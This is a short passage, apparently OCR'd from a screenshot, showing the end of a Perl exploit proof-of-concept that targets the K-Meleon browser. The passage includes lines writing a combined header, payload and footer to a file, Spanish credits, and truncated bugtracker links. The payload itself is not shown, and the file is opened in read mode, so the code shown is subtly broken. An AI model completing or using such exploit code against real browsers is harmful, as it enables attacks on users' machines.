
$datos = $cabecera . $payload . $fin;

open(FILE, '<' . $archivo);

print FILE $datos;

close(FILE);

exit;

################## EOF #####################
##############

Related Links

##############

vendor bugtracker : 
http://kmeleon.sourcefor
Posible related Vuln: https://bugzilla.mozil
Test Case : https://bugzilla.mozilla.org/att
###################### =80nd ###############
Thnx to Phreak for support and let me undest
thnx to jajoni for test it in windows 7 X64 
atentamente:
